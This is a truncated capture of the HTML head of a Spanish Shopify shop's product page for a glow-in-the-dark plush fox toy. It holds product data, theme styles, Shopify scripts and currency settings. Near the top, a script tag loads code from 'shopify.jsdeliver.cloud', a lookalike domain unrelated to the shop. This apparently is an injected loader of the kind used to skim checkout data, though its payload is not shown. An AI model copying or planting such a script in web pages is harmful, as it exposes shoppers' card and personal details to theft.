

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manodesantaoficial.es/products/companero-de-suenos-alice-brilla-en-la-oscuridad
body_size: 91704
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "manodesantaoficial.myshopify.com";


KiwiSizing.data = {
  collections: "600625840460,600625905996,600625938764,600625971532,600625873228,600627380556,600627544396,600353145164,612799938892,613244797260,612631970124,600353472844",
  tags: "40,Desde 0 meses,Desde 12 meses y más,Desde 18 meses y más,Desde 2 años,Desde 6 meses y más,doll,Editar,Juego Sensorial,Juguete blandito,LiLLIPUTIENS",
  product: "8775941882188",
  vendor: "LiLLIPUTIENS",
  type: "Juguetes",
  title: "Compañero de sueños Alice (Brilla en la oscuridad)",
  images: ["\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":47395768402252,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Compañero de sueños Alice (Brilla en la oscuridad)","public_title":null,"options":["Default Title"],"price":2695,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5414834834499","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://manodesantaoficial.es/products/companero-de-suenos-alice-brilla-en-la-oscuridad">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?crop=center&height=32&v=1681768450&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Compañero de sueños Alice (Brilla en la oscuridad)
 &ndash; Mano de Santa</title>

    
      <meta name="description" content="¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados! Elaborado con mate">
    

    

<meta property="og:site_name" content="Mano de Santa">
<meta property="og:url" content="https://manodesantaoficial.es/products/companero-de-suenos-alice-brilla-en-la-oscuridad">
<meta property="og:title" content="Compañero de sueños Alice (Brilla en la oscuridad)">
<meta property="og:type" content="product">
<meta property="og:description" content="¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados! Elaborado con mate"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404">
  <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404">
  <meta property="og:image:width" content="810">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="26,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Compañero de sueños Alice (Brilla en la oscuridad)">
<meta name="twitter:description" content="¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados! Elaborado con mate">


    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/constants.js?v=165488195745554878101762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281762251134" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="dw10nnrs66uyprpbus3kvdkuvpg3y1">
<meta name="google-site-verification" content="rgSUVj_csDrgDEbefSXHzuVIzKxYi0LOeQcjazFwRPc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73087222092/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4f01ffb6989453a59a142d5bd43f9f1a">
<link rel="alternate" type="application/json+oembed" href="https://manodesantaoficial.es/products/companero-de-suenos-alice-brilla-en-la-oscuridad.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73087222092,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73087222092","merchantName":"Mano de Santa","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mano de Santa","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4f01ffb6989453a59a142d5bd43f9f1a","betas":["rich-media-storefront-analytics"],"domain":"manodesantaoficial.es","predictiveSearch":true,"shopId":73087222092,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "manodesantaoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-1-7-0-updated-1","id":188390015308,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "manodesantaoficial.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/8722\/2092\/t\/5\/assets\/globo.filter.init.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7a5b94eed694197db61b49b627c2700d.js?shop=manodesantaoficial.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=manodesantaoficial.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XkPUgJ\u0026shop=manodesantaoficial.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=manodesantaoficial.myshopify.com","\/\/cdn.shopify.com\/proxy\/8beca0a46c3a7dbb22d072a5c3a360954630f2988c775c6b0d57974e8b187e5f\/api.goaffpro.com\/loader.js?shop=manodesantaoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73087222092,"offset":3600,"reqid":"228829c5-9033-4058-9450-c17eb4f95e30-1769861814","pageurl":"manodesantaoficial.es\/products\/companero-de-suenos-alice-brilla-en-la-oscuridad","u":"efc46f6a237a","p":"product","rtyp":"product","rid":8775941882188};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//manodesantaoficial.es/cdn/shop/t/24/compiled_assets/scripts.js?v=20335"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 45, 45, 45;
        --color-base-accent-1: 239, 97, 135;
        --color-base-accent-2: 45, 45, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef6187;
        --gradient-base-accent-2: #2d2d2d;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 10px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound 